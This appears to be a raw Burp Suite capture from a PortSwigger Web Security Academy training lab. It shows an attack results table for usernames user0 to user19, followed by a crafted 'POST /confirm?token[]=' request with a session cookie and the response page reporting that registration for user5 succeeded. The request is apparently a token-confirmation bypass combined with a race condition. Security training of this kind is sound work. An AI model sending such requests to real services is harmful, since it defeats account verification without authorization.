 Row Payload Status Words Length Time Arrival Label Queue ID Connect...
306 user6 200 1607 3143 59264 6493319 307 7
378 user7 200 1607 3143 135028 7072257 358 8
408 user8 200 1607 3143 2823746 10263641 409 9
459 user9 200 1607 3143 148622 10903064 460 10
510 user10 200 1607 3143 133544 11491934 511 11
563 user11 200 1607 3143 124388 12086593 562 12
612 user12 200 1607 3143 2754556 15320128 613 13
663 user13 200 1607 3143 172808 15949971 664 14
714 user14 200 1607 3143 240501 16620120 715 15
765 user15 200 1607 3143 64636 17147902 766 16
817 user16 200 1607 3143 2825480 20410675 817 17
875 user17 200 1607 3143 239373 21036807 868 18
953 user18 200 1607 3143 314082 21716009 919 19
969 user19 200 1607 3143 117843 22251388 970 20
50 user0 200 1368 2640 216975 218290 1 1
101 user1 200 1368 2640 282677 886714 52 2
152 user2 200 1368 2640 233138 1541198 103 3
203 user3 200 1368 2640 245815 2157948 154 4
254 user4 200 1368 2640 2851815 5367226 205 5
303 user5 200 1368 2640 271630 6000382 256 6
304 200 1367 2631 277317 6006069 306 6
305 200 1367 2631 278670 6007422 305 6
0 400 35 146 81315 82630 5 1
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host: 0a7800c4033a7f6585ac8b5800030008.web-security-academy.net
3 Cookie: phpsessionid=5k9zINghyH0bUZjaKYafa3gRD9Wpc9Av
4 Content-Length: 0
5
6
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <p>
Account registration for user user5 is successful!
</p>
47 </div>
48 </section>
49 <div class="footer-wrapper">
50 </div>
51 </div>
52 </body>
53 </html>
54